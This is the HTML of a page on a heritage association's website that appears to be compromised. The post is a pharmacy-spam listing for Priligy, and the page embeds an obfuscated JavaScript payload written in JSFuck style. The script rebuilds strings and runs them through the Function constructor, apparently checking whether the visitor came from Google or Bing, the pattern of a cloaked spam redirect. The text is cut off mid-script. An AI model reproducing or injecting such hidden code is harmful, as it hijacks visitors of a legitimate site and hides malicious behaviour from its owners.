                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-34014" class="post-34014 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Priligy 60 mg Prix France * Expédition Immédiate * Livraison gratuite</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="i8l-u5-8n9-i1-2vsjh"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]